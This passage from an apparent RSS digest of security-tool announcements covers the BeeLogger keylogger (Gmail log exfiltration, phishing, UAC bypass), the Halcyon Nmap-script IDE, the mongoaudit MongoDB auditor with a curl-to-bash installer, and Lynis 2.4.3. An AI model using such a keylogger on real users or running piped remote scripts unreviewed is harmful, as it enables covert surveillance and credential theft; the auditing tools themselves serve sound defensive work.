  • Send logs with gmail.
  • Some Phishing methods are included.
  • Multiple Session disabled.
  • Bypass UAC.

Prerequisites
  • apt
  • wine
  • wget
  • Linux
  • sudo
  • python2.7
  • python 2.7 on Wine Machine
  • pywin32 on Wine Machine
  • pythoncom on Wine Machine

Tested on:
  • Kali Linux - SANA
  • Kali Linux - ROLLING
  • Ubuntu 14.04-16.04 LTS
  • Debian 8.5
  • Linux Mint 18.1

Cloning:
git clone https://github.com/4w4k3/BeeLogger/.git

Running:
sudo python bee.py
If you have another version of Python:
sudo python2.7 bee.py

Contact:
4w4k3@protonmail.com


Halcyon - IDE for Nmap Script (NSE) Development

$
0
0

Halcyon is the first IDE specifically focused on Nmap Script (NSE) Development. This research idea was originated while writing custom Nmap Scripts for Enterprise Penetration Testing Scenarios. The existing challenge in developing Nmap Scripts (NSE) was the lack of a development environment that gives easiness in building custom scripts for real world scanning, at the same time fast enough to develop such custom scripts. Halcyon is free to use, java based application that comes with code intelligence, code builder, auto-completion, debugging and error correction options and also a bunch of other features like other development IDE(s) has. This research was started to give better development interface/environment to researchers and thus enhance the number of NSE writers in the information security community.

Halcyon IDE can understand Nmap library as well as traditional LUA syntax. Possible repetitive codes such as web crawling, bruteforcing etc., is pre-built in the IDE and this makes easy for script writers to save their time while developing majority of test scenarios.

More documentation and presentation can be available on the official website http://halcyon-ide.org/


mongoaudit - A Powerful MongoDB Auditing and Pentesting Tool

$
0
0

mongoaudit is a CLI tool for auditing MongoDB servers, detecting poor security settings and performing automated penetration testing.

Installing with pip

This is the recommended installation method in case you have python and pip .
pip install mongoaudit

Alternative installer

Use this if and only if python and pip are not available on your platform.
curl -s https://mongoaud.it/install | bash
works on Mac OS X, GNU/Linux and Bash for Windows 10
If you are serious about security you should always use the PIP installer or, better yet, follow best security practices: clone this repository, check the source code and only then run it with python mongoaudit .

Introduction

It is widely known that there are quite a few holes in MongoDB's default configuration settings. This fact, combined with abundant lazy system administrators and developers, has led to what the press has called the MongoDB apocalypse .
mongoaudit not only detects misconfigurations, known vulnerabilities and bugs but also gives you advice on how to fix them, recommends best practices and teaches you how to DevOp like a pro!
This is how the actual app looks like:


Yep, that's material design on a console line interface. (Powered by urwid )

Supported tests

Tests marked with an asterisk ( * ) require valid authentication credentials.

How can I best secure my MongoDB?

Once you run any of the test suites provided by mongoaudit , it will offer you to receive a fully detailed report via email. This personalized report links to a series of useful guides on how to fix every specific issue and how to harden your MongoDB deployments.
For your convenience, we have also published the mongoaudit guides in our Medium publication .

Disclaimer
"With great power comes great responsibility"
  • Never use this tool on servers you don't own. Unauthorized access to strangers' computer systems is a crime in many countries.
  • Please use this tool is at your own risk. We will accept no liability for any loss or damage which you may incur no matter how caused.
  • Don't be evil! :trollface:

Lynis 2.4.3 - Security Auditing Tool for Unix/Linux Systems

$
0
0

We are excited to announce this major release of auditing tool Lynis. Several big changes have been made to core functions of Lynis. These changes are the next of simplification improvements we made. There is a risk of breaking your existing configuration.

Lynis is an open source security auditing tool. Used by system administrators, security professionals, and auditors, to evaluate the security defenses of their Linux and UNIX-based systems. It runs on the host itself, so it performs more extensive security scans than vulnerability scanners.

Supported operating systems

The tool has almost no dependencies, therefore it runs on almost all Unix based systems and versions, including:
  • AIX
  • FreeBSD
  • HP-UX
  • Linux
  • Mac OS
  • NetBSD
  • OpenBSD
  • Solaris
  • and others
It even runs on systems like the Raspberry Pi and several storage devices!

Installation optional

Lynis is light-weight and easy to use. Installation is optional: just copy it to a system, and use "./lynis audit system" to start the security scan. It is written in shell script and released as open source software (GPL). 

How it works


Lynis performs hundreds of individual tests, to determine the security state of the system. The security scan itself consists of performing a set of steps, from initialization the program, up to the report.

Steps
  1. Determine operating system
  2. Search for available tools and utilities
  3. Check for Lynis update
  4. Run tests from enabled plugins
  5. Run security tests per category
  6. Report status of security scan
Besides the data displayed on screen, all technical details about the scan are stored in a log file. Any findings (warnings, suggestions, data collection) are stored in a report file.

Opportunistic scanning

Lynis scanning is opportunistic: it uses what it can find.
For example if it sees you are running Apache, it will perform an initial round of Apache related tests. When during the Apache scan it also discovers a SSL/TLS configuration, it will perform additional auditing steps on that. While doing that, it then will collect discovered certificates, so they can be scanned later as well.

In-depth security scans

By performing opportunistic scanning, the tool can run with almost no dependencies. The more it finds, the deeper the audit will be. In other words, Lynis will always perform scans which are customized to your system. No audit will be the same!

Use cases

Since Lynis is flexible, it is used for several different purposes. Typical use cases for Lynis include:
  • Security auditing
  • Compliance testing (e.g. PCI, HIPAA, SOx)
  • Vulnerability detection and scanning
  • System hardening

Resources used for testing

Many other tools use the same data files for performing tests. Since Lynis is not limited to a few common Linux distributions, it uses tests from standards and many custom ones not found in any other tool.
  • Best practices
  • CIS
  • NIST
  • NSA
  • OpenSCAP data
  • Vendor guides and recommendations (e.g. Debian Gentoo, Red Hat)

Lynis Plugins

lugins enable the tool to perform additional tests. They can be seen as an extension (or add-on) to Lynis, enhancing its functionality. One example is the compliance checking plugin, which performs specific tests only applicable to some standard.


Changelog
Upgrade note
Lynis 2.4.3 (2017-02-22)

Changes:
--------
* Colored output can now be tuned with profile (colors=yes/no)
* Allow data upload to be set as a profile option

Tests:
------
* AUTH-9308 - Improved test for sulogin string
* MAIL-8818 - Test if Linux version is known before comparing in Postfix banner
* TIME-3116 - Skip stratum 16 items for time pools
* TIME-3148 - New test to detect TZ variable


Viewing all 5816 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>